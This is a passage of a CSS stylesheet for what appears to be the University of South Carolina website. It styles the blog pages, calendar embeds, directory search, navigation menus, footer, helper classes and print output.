.post-img { margin-bottom: 1em; }

/* added second chanined class for higher specificity */
.post-subhead.post-subhead {
	color: #000;
	font-weight: 600;
	font-size: 1.15rem;
	line-height: 1.5;
}

.post-meta {
  font-size: 11px;
  font-size: .6875rem;
  display: block; 
}

/* Sharing icons - AddThis */
.addthis_toolbox { 
	width: 100%; 
	margin-bottom: .5em;
}
.addthis_toolbox a:hover span { box-shadow: none; }
.addthis_default_style .at15t_compact { margin-right: 0; }

.blog-page .addthis_toolbox .addthis_button_compact,
.blog-page .addthis_button_google_plusone_share { display: none; }

.blog-page .at-icon-wrapper {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
        align-items: center;
	width: 20px !important;
    height: 20px !important;
    border-radius: 50px;
    background-color: #73000a !important;
	margin-right: 2.5px;
}

.blog-page .addthis_16x16_style .at-icon {
	width: 20px !important;
    height: 15px !important;
}

@media only screen and (min-width: 48em) {
	.addthis_toolbox { margin-bottom: 0; }
	
	.blog-page { padding-top: 1.5em; }
	
	.blog-page .at-icon-wrapper {
		width: 30px !important;
    	height: 30px !important;
	}
	
	.blog-page .addthis_16x16_style .at-icon {
		width: 30px !important;
    	height: 25px !important;
	}
}

/*
 * Main Calendar
 */
.calendar-head,
.gateway h1:not(.header):not(.category) {
	font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
	font-weight: 800;
	font-size: 2.1875rem;
	text-transform: uppercase;
	letter-spacing: 1.5px;
}
	@media only screen and (min-width: 48em) {
		.calendar-head,
		.gateway h1:not(.header):not(.category) {
			font-size: 3.125rem;
		}
	}
.calendar-head {
	padding-bottom: 10px;
	margin-top: .5em;
	margin-bottom: .25em;
    border-bottom: 1px dotted #c8c8c8;
}
.calendar-head a { font-weight: 800; }
.calendar-head a:after { display: none; }

#trumba\.spud\.0\.iframe img,
#trumba\.spud\.0\.busy,
#trumba\.spud\.1\.iframe img,
#trumba\.spud\.1\.busy,
#trumba\.spud\.2\.iframe img,
#trumba\.spud\.2\.busy,
#trumba\.spud\.3\.iframe img,
#trumba\.spud\.3\.busy,
#trumba\.spud\.4\.iframe img,
#trumba\.spud\.4\.busy,
#trumba\.spud\.5\.iframe img,
#trumba\.spud\.5\.busy { 
	width: 0;
	height: 0;
	padding: 12.5px
}

#trumba\.spud\.0\.iframe:before,
#trumba\.spud\.0\.busy,
#trumba\.spud\.1\.iframe:before,
#trumba\.spud\.1\.busy,
#trumba\.spud\.2\.iframe:before,
#trumba\.spud\.2\.busy,
#trumba\.spud\.3\.iframe:before,
#trumba\.spud\.3\.busy,
#trumba\.spud\.4\.iframe:before,
#trumba\.spud\.4\.busy,
#trumba\.spud\.5\.iframe:before,
#trumba\.spud\.5\.busy {
	content: '';
	position: absolute;
	background: url('/imgs/oval_loader.svg') no-repeat;
	background-size: cover;
	width: 25px !important;
	height: 25px !important;
	z-index: 9999;
}

/*
 * Directory Search page
 */
#dir {
    margin-bottom:25px;
    margin-top:35px;
    padding-bottom:35px;
    border-bottom:2px solid #73000a;
}
#directions-btn, #building {
	margin-bottom: 0;
}
#dir input[type="text"] { width: 100%; }
    #dir #name { display: inline-block; }
#dir select[name=dpt] { width: 50%; }

#divStaff {
	margin-bottom: 3rem;
    padding-bottom: 3rem;
    border-bottom: 2px solid #73000a;
}

/*
 * Carolina Alerts
 */
.carolina-alert {
    position: relative;
    z-index: 99;
    background-color: #d5ac00;
    top: 55px;
    padding: 1em;
	padding-left: 15px;
}
	@media only screen and (min-width: 60em) {
		.carolina-alert {
			top: 0;
		}
	}

.all-clear { background-color: #47af15; }
.carolina-alert-desc,
.carolina-alert a { color: #000; margin-top: 0; margin-bottom: 0; }
.carolina-alert a { color: blue; font-weight: 800; text-decoration: underline; }

.carolina-alert ~ #category-img,
.carolina-alert ~ #landing-img {
    background-size: cover;
}
    
/* Footer
   ----------------------------------------------------*/  
   
#logo-footer {
  background-color: #73000a;
  text-align: center;
  margin-top: 4em; }
  @media only screen and (min-width: 48em) {
    #logo-footer {
      text-align: left; } }

#logo-footer .logo {
  display: inline-block;
  margin-bottom: 1em; }
  @media only screen and (min-width: 48em) {
    #logo-footer .logo {
      margin: 0; } }
  #logo-footer .logo img {
	width: 300px;
    height: 100%; }

#logo-footer small {
  margin-bottom: 5px;
  border-right: solid 1px #FFF; }

#logo-footer small:last-child {
  border: none; }

#logo-footer, #logo-footer small a {
  color: #FFF; }

.footer-links {
  text-align: left; }
  .footer-links h2 {
    font-size: 1rem;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-bottom: 1px solid #FFF;
    padding-bottom: .5em;
    margin-bottom: .75em; }
	.footer-links .grid_6 h2 {
		margin-left: .9375em;
		margin-right: .9375em;
	}

.footer-links_flex {
	display: flex;
	flex-wrap: wrap;
	clear: both;
}
@media only screen and (min-width: 48em) {
	.footer-links { margin-top: 2em; }
	.footer-links_flex {
		flex-wrap: nowrap;
	}
}
	.footer-links_flex .links {
	    flex-basis: 50%;
	}

	.footer-links_flex.mod-first .links:nth-child(2) {
		order: 2;
	}
	@media only screen and (min-width: 48em) {
		.footer-links_flex.mod-first .links:nth-child(2) {
			order: initial;
		}
	}

#sitemap {
  padding: 2em 0; }

#sitemap h2 {
  font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
  font-weight: 800;
  color: #FFF; }

#sitemap ul {
  padding: 0;
  margin: 0; }

.footer-links .row:first-child .links:last-child {
      width: auto; }

.links ul {
    margin-bottom: 1rem;
}

.links ul li {
  font-size: .75em;
  margin-bottom: 7px;
  padding-bottom: 5px;
  line-height: 1.3em;
  list-style: none; }

.uofsc-social {
  margin: 1em 0; }
  .uofsc-social h2 {
    margin-top: 0;
    margin-bottom: .25em;
    font-size: 2rem;
    letter-spacing: .8px; }
    @media only screen and (min-width: 48em) {
      .uofsc-social h2 {
        margin: 0; } }
  @media only screen and (min-width: 48em) {
    .uofsc-social {
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: end;
         -moz-box-pack: end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      -webkit-box-align: center;
         -moz-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      margin: 0; } }

.uofsc-social_list {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .uofsc-social_list li {
    margin-left: 1.5em;
    list-style: none; }
    .uofsc-social_list li:first-child {
      margin-left: 0; }
      @media only screen and (min-width: 48em) {
        .uofsc-social_list li:first-child {
          margin-left: 1em; } }

.uofsc-social_list a {
	position: relative;
	display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    transition: .3s;
    position: relative;
    width: 35px;
    height: 35px;
	border-radius: 50%;
	color: #FFF;
}
.uofsc-social_list a:hover {
	background-color: white;
}
  .uofsc-social_list a:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	-webkit-transform: scale(.8);
	transition: transform 0.2s, opacity 0.2s;
	transform: scale(.8);
	opacity: 0;
	border: 1px solid #FFF;
  }
  .uofsc-social_list a:hover:after {
	-webkit-transform: scale(1.35);
	transform: scale(1.35);
	opacity: 1;
  }
  .uofsc-social_icon {
    width: 100%;
    height: 100%;
    fill: #FFF; 
  }
	.uofsc-social_list a:hover .icon {
		fill: #73000a;
	}
  @media only screen and (min-width: 48em) {
    .uofsc-social_list {
      -webkit-box-pack: start;
         -moz-box-pack: start;
          -ms-flex-pack: start;
              justify-content: flex-start; } }

.links a:link, .links a:visited {
  color: #FFF; }

.copyright a {
  position: relative;
  display: inline-block;
  padding-right: 1em;
  padding-left: 1em; }

.copyright .regional-link,
.copyright .system-link { display: none; }

.copyright a:first-child { padding: 0 5px; }

.copyright a:first-child:after,
.copyright a:nth-child(9):after {
	display: none;
}

.copyright a:nth-child(2) { padding-left: 0; }

.copyright a:last-child:after {
  display: none; }

.copyright a:after {
  content: '';
  position: absolute;
  left: 100%;
  top: 1px;
  background-color: white;
  width: 1px;
  height: 80%; }

.site-info-wrapper {
  background-color: #000;
  padding: 10px 0;
  border-top: 1px solid #FFF; }

.site-info {
  position: relative;
  z-index: 1; }


/* ==|== media queries ======================================================
   Begin media queries for larger screen sizes
   ========================================================================== */

@media only screen and (min-width: 48em) {
  /* Style adjustments for viewports 768 and above */

body { width:auto !important; }	

/*
 * Tables
 */
	
table { table-layout: auto; }
	
/*
 * Forms
 */    
label { text-align: left; }
  
input[type="submit"] { width: auto; }
	
/* Flip the order of columns on desktop */
.two-flipped > .column { float: right; }

/*
 * Search results page
 */
.gsc-table-result td,
.gs-promotion-table td { width: auto; }	

.gsc-search-button,
.gsc-clear-button { display: table-cell; }
	
/*
 * Expand/Collapse
 */
.plus, .minus { cursor: pointer;  }

/*
 * Category image caption 
 */

.caption { 
    position: absolute;
	width: auto;
    margin-top: 0;
}
    .caption p { 
        font-size: 2.0625em; /* 33px / 16px */
    }
	.caption p span { 
		width: auto;
		display: inline; 
	}
	.caption p span:first-child { padding-bottom: 5px; }
	.caption p span:last-child { 
		clear: both;
		padding-top: 5px; 
	}
    
.caption.top { top: 23%; }
.caption.bottom { bottom: 90px; }
.caption.left { left: 50px; }
	.caption.left span { float: left; }
.caption.right { right: 50px; text-align: right; }
	.caption.right span { float: right; }

/*
 * Category page styles
 */
#category-img,
#landing-img { 
	margin-top: 0;
    min-height: 400px; 
    background-attachment:fixed; 
    position: relative;
    box-shadow: inset 0px 0px 30px rgba(0, 0, 0, 0.6);
}

.category-header { font-size: 7.1875em; /* 115px / 16px */ }
.atUofSC .category-header { font-size: 5em; /* 80px / 16px */ margin: 0.5em 0; text-transform: none; }

.category-intro { font-size: 1.625em; /* 26px / 16px */  }

/* Breadcrumb Styles
 ---------------------------------------------------------------------*/

/* Less spacing from top and bottom when there is an image preceding */
img + .breadCrumb { margin: 20px 0; } 
.breadCrumb {
	display: block;
	height: 25px;
	overflow: hidden;
	padding: 5px 0px 0px 0px;
	margin: 30px 0 20px;
	width: 99%;
}
.breadCrumb ul {
	margin: 0;
	padding: 0;
	height: 21px;
	display: block;
}
	.breadCrumb ul li {
		display: block;
		float: left;
		position: relative;
		margin: 0px 6px 0px 0;
		font-size: 0.6875em;
		line-height: inherit;
    }
	    
.breadCrumb ul li div.chevronOverlay {
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}

/* .breadCrumb ul li a {
	display: block;
	position: relative;
	overflow: hidden;
	float: left;
} */
    .breadCrumb ul li a:after {
            content: "\00bb";
            padding-left: 5px;
	    }

/* Content Pages/Modules
 ---------------------------------------------------------------------*/
blockquote { padding: 3% 35px 0 35px; }
blockquote p { margin-top: 0; }
    blockquote:after { top: 103%; }
     
.intro  { font-size: 1.25em; /* 20px / 16px */ }

/*
 * Infographic list
 */  
.infographic li:nth-child(2n+2) { border-right: 1px solid #C7C7C7; margin: 0; }
.infographic li:nth-child(3n+3) { border-right: 1px solid #fff; }  
.infographic li:nth-last-child(1), 
.infographic li:nth-last-child(2),
.infographic li:nth-last-child(3) { border-bottom-width: 0; }

/*
 * Simple list
 */ 
.simple-list article img { max-width: 24%; }
.simple-list article .blurb { width: 72%; }
  
/*
 * Callout Items
 */

.callout { display: block; }
    .callout-img { float: none; width: 100%; margin-left: 0; margin-bottom: 14px; margin-top: 0; }  
	
/* Callouts within blog post. Story represents a static callout at the top of the page. Inline callouts can be placed anywhere on a blog page. */ 
  .callout.mod-story, .callout.mod-inline {
    float: right;
    clear: both;
    margin-left: 20px;
    margin-bottom: 1em; 
  }
  .callout.mod-story { max-width: 250px; }
  .callout.mod-inline { max-width: 50%; }

.lightbox-video:after,
.lightbox-video .li-img:after,
.lightbox-gallery:after,
.lightbox-img:after { font-size: 14px; line-height: normal; }

/*
 * Blog Page
 */
.blog-page.mod-internal { margin-top: 0; }
.addthis_toolbox {
	width: auto;
	float: right; 
}

/*
 * Gateway Page
 */


/*
 * Multi-link list
 */
  .multi-list img {
    width: 15%; }
  .multi-list ul {
    width: 20%; }
  .multi-list ul li {
    padding-left: 0; }

  .multi-list .external, .multi-list .download {
    padding-right: 35px; }

  .multi-list .external {
    background: url(../img/icons/Ext_Link_g.png) no-repeat 95% center; }

  .multi-list .external:hover {
    background: url(../img/icons/Ext_Link_white.png) no-repeat 95% center; }

  .multi-list .download {
    background: url(../img/icons/download_arrow_g.png) no-repeat 95% center; }

  .multi-list .download:hover {
    background: url(../img/icons/download_arrow_white.png) no-repeat 95% center; }

  .halfwidth {
    width: 50%; }
            
/*
 * News Story
 */

.news-story.callout { 
	float: right; 
	width: 250px; 
	margin-left: 20px;
	clear: both;
}

/*
 * Map
 */
#map { height: 500px; }

/*
 * Directory Search page
 */ 
#dir input[type="text"] { width: 50%; }
#dir input[type="submit"] { margin-left: 15px; display: inline-block; }
#dir #name { width:50%; }

/*
 * Carolina Alert
 */   
.carolina-alert-desc { margin:0; }    


/* Global Footer/Nav
   ----------------------------------------------------*/

.copyright  { float: left; }
.page-owner { float: right; }

.links {
	padding-left: .9375em;
	margin-left: 10px;
	margin-left: 0px;
}
	
}

@media only screen and (min-width: 60em) {   

/* MY.SC.EDU menu */
.gateways-wrapper { display: inline-block; font-size: 10px; font-size: .625rem; }

.menu {
    position: absolute;
    width: auto;
    background-color: #363636;
    z-index: 500;
    top: 22px;
    right: 0;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: .3s;
    transition: .3s;
}
    
.menu-list { float: left; }
    .menu-list li {
        border: none;
    }
    .menu-list a { color: #fff; padding: 5px 15px; }

.banner-toolbox { 
	display: flex;
    font-size: 10px;
    font-size: .625rem;
    padding: .75em 0;
    position: absolute;
    top: 0;
    right: 0;
    text-align: right;
	color: #fff;
    text-transform: uppercase;
}
	.banner-toolbox strong {
	    font-weight: 800;
	}

.banner-tools {
    position: relative;
    color: #fff;
    text-transform: uppercase;
    margin-left: .5rem; }
  .banner-tools > li {
	position: relative;
    display: inline;
    padding-right: 10px; }
	.banner-tools > li:nth-child(4) { margin-right: 1rem; }
	.banner-tools > li:nth-child(n+5) { 
	    padding-left: 10px;
	}
		.banner-tools > li:nth-child(n+5):after {
			content: '';
			position: absolute;
			right: 100%;
			width: 1px;
			height: 110%;
			background-color: white;
		}
	.banner-tools > li:nth-child(5) { 
		padding-left: 0;
	}
	.banner-tools > li:nth-child(5):after {
		display: none;
	}
  .banner-tools a {
    color: currentColor; }
   
#search-desktop {
    position: relative;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    border: 1px solid #FFF;
    padding-left: 10px;
    overflow: hidden; }
    #search-desktop:before {
      content: '';
      position: absolute;
      z-index: -1;
      left: 0;
      top: 0;
      background-color: #fff;
      width: 100%;
      height: 100%;
      -webkit-transform: translateX(-150%);
      transform: translateX(-150%);
      -webkit-transition: .3s ease-out;
      transition: .3s ease-out; }
    #search-desktop .icon {
      position: absolute;
      right: 0;
      top: 0;
      margin: 10px;
      color: #fff;
      -webkit-box-flex: 1;
         -moz-box-flex: 1;
          -ms-flex: 1 0 auto;
              flex: 1 0 auto;
      -webkit-transition: .3s;
      transition: .3s; }
    #search-desktop .submit:focus {
      color: #fff;
      background-color: #73000a; }
      #search-desktop .submit:focus + .icon {
        opacity: 0; }
    #search-desktop:hover .submit, #search-desktop.hover .submit {
      z-index: 1;
      background-color: #73000a; }
    #search-desktop:hover .search-input, #search-desktop.hover .search-input {
      color: #000; }
    #search-desktop:hover .search-input::-webkit-input-placeholder, #search-desktop.hover .search-input::-webkit-input-placeholder {
      color: #C7C7C7; }
    #search-desktop:hover .search-input:-ms-input-placeholder, #search-desktop.hover .search-input:-ms-input-placeholder {
      color: #C7C7C7; }
    #search-desktop:hover .search-input::-ms-input-placeholder, #search-desktop.hover .search-input::-ms-input-placeholder {
      color: #C7C7C7; }
    #search-desktop:hover .search-input::placeholder, #search-desktop.hover .search-input::placeholder {
      color: #C7C7C7; }
    #search-desktop:hover .icon, #search-desktop.hover .icon {
      opacity: 0; }
    #search-desktop:hover:before, #search-desktop.hover:before {
      -webkit-transform: translateX(0%);
      transform: translateX(0%); }
  #search-desktop > * {
    margin: 0; }
  #search-desktop:hover .submit,
  #search-desktop.hover .submit,
  #search-desktop.hover {
    color: #fff; }
  #search-desktop .search-input,
  #search-desktop .submit {
    border: none;
    background-color: #000;
    -webkit-transition: all .2s ease;
    transition: all .2s ease; }
  #search-desktop .search-input {
    color: #fff;
    font-size: 1.125rem;
    background-color: transparent;
    border-radius: 0;
    line-height: 30px;
	width: auto;
    height: 30px;
    padding-left: 0; }
    #search-desktop .search-input::-webkit-input-placeholder {
      line-height: 30px;
      color: #fff;
      font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
      font-weight: 800;
	  text-transform: uppercase;
	  letter-spacing: 1.5px; }
    #search-desktop .search-input:-ms-input-placeholder {
      line-height: 30px;
      color: #fff;
      font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
      font-weight: 800;
	  text-transform: uppercase;
	  letter-spacing: 1.5px; }
    #search-desktop .search-input::-ms-input-placeholder {
      line-height: 30px;
      color: #fff;
      font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
      font-weight: 800;
	  text-transform: uppercase;
	  letter-spacing: 1.5px; 
      transform: scale(0.75) translateX(-2rem);
	}
    #search-desktop .search-input::placeholder {
      line-height: 30px;
      color: #fff;
      font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
      font-weight: 800;
	  text-transform: uppercase;
	  letter-spacing: 1.5px; }
  #search-desktop .submit {
    border-radius: 0;
    color: #000;
    padding: 0 10px;
    width: auto; }

.main-nav { position: relative; }
	.main-nav_top {
      position: unset;
      display: -webkit-box;
      display: -moz-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
         -moz-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-align: center;
         -moz-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      padding-top: 2em;
      padding-bottom: 1.5em; }
    .main-nav_bottom {
      font-family: "Berlingske Sans Extracondensed", "Impact", sans-serif;
      font-weight: 800;
      background-color: #73000a; }
      .main-nav_bottom:before, .main-nav_bottom:after {
        content: '';
        position: absolute;
        background-color: #73000a;
        top: 0;
        right: 100%;
        width: 100vw;
        height: 100%;
	    z-index: -1; }
      .main-nav_bottom:after {
        right: auto;
        left: 100%; 
		margin-left: -100%; }
	
.nav-links {
	display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    font-size: 1.25rem;
    letter-spacing: .5px;
}
    
.nav-links > li { position: relative; }
	.nav-links > li > a {
		letter-spacing: 1.5px;
		text-transform: uppercase;
		padding: .5em 14.5px; 
	}
	.nav-links a {
      display: inline-block;
      color: #fff; }
	.nav-links > li:hover > a,
	.nav-links > li.hover > a {
		background: #570008;
		-webkit-transition: all .2s ease .15s;
		transition: all .2s ease .15s; }
	.nav-links .active { 
		background: rgb(89,0,2); /* Old browsers */ 
		background: -moz-linear-gradient(top, rgba(89,0,2,1) 0%, rgba(70,0,5,1) 100%); /* FF3.6+ */ 
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(89,0,2,1)), color-stop(100%,rgba(70,0,5,1))); /* Chrome,Safari4+ */ 
		background: -webkit-linear-gradient(top, rgba(89,0,2,1) 0%,rgba(70,0,5,1) 100%); /* Chrome10+,Safari5.1+ */ 
		background: -o-linear-gradient(top, rgba(89,0,2,1) 0%,rgba(70,0,5,1) 100%); /* Opera 11.10+ */ 
		background: -ms-linear-gradient(top, rgba(89,0,2,1) 0%,rgba(70,0,5,1) 100%); /* IE10+ */ 
		background: linear-gradient(to bottom, rgba(89,0,2,1) 0%,rgba(70,0,5,1) 100%); /* W3C */ 
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#590002', endColorstr='#460005',GradientType=0 ); /* IE6-9 */ 
	}

/*
 * Main nav flyout menus
 */ 

.nav-links > li:hover .flyout,
.nav-links > li.hover .flyout { z-index: 9999; opacity: 1; visibility: visible; }
	
.flyout {
    font-size: 15px;
    font-size: .875rem;
    font-family: "Berlingske Sans", "Arial", sans-serif;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity .2s ease .15s;
    transition: opacity .2s ease .15s;
    position: absolute;
    background-color: #570008;
    width: 230px; 
}

	.flyout.mod-left {
		left: auto;
		right: 0;
	}
	.flyout ol {
    padding: 20px 15px 15px; }
    .flyout li { padding-bottom: 10px; }
        .flyout li:last-child { padding-bottom: 0; }
	
	.caption p {
		font-size: 43px;
		font-size: 2.6875rem;
	}

/*
 * Main nav logo
 */
.main-logo img {
    display: block;
	width: 310px;
    height: 60px; }

h1, h2, h3, h4, h5, h6 { margin-top: 0; }  
.content { margin-top: 0; margin-bottom: 150px; min-height: 600px; }
.content > .grid_12:first-child > img:first-child,
.content > .grid_12:first-child > a:first-child { margin-top: 1em; }
	
}

@media only screen and (min-width: 80em) {
	#category-img { min-height: 550px; }
}

@media only screen and (min-width: 48em) and (max-width: 64em) {
	
	.quick-fact .bold { font-size: 22px; }
	
	#category-img,
	#landing-img { background-attachment: scroll; }
       
    .caption.top    { top: 110px; }
    .caption.bottom { bottom: 50px; }
    
    .atUofSC .category-header { font-size: 4em; }
    
    .no-limits { font-size: 1em; margin-top: 53px; }
    
}

@media only screen
and (min-device-width : 768px)
and (max-device-width : 1024px) {

	.main-logo a:after { background-size: 185px, auto; }
	#category-img,
	#landing-img { overflow: visible; background-attachment: scroll; }

}

/* ==|== non-semantic helper classes ========================================
   Please define your styles before this section.
   ========================================================================== */
/* For one or two letters */
.garnet-circle {
  background-color: #73000A;
  color: #FFF;
  border-radius: 50%;
  width: 25px;
  height: 25px;
  display: inline-block;
  text-align: center;
  line-height: 27px;
  font-size: 14px;
}
.garnet-circle.mod-large {
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
	width: 80px;
    height: 80px;
	padding-top: .1em;
    color: #ECECEC;
    margin: 0 auto 10px;
}

/* For image replacement */
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; *line-height: 0; }
.ir br { display: none; }

/* Hide from both screenreaders and browsers: h5bp.com/u */
.hidden { display: none !important; visibility: hidden; }
.hide { display: none !important; visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: h5bp.com/v */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

/* Text hidden visually hidden */
.texthidden { text-indent: -9999px; white-space: nowrap; overflow: hidden; }

/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: h5bp.com/p */
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* Contain floats: h5bp.com/q */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }



/* ==|== print styles =======================================================
   Print styles.
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
  * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } /* Black prints faster: h5bp.com/s */
  .logo:before, .usc-logo { content: url(/_global_resources/img/usclogo_2color.png); position: relative; width: auto !important; height: auto !important; margin: 0 !important; }
  #main-content { margin-top: 80px; }
  .banner-icons, #category-img { display: none !important; }
  .infographic li { display: inline; width: 50%; text-align: center; border: none; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; } 
  #ou-de:after { content: ""; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; } /* h5bp.com/t */
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 1cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
}
</file>
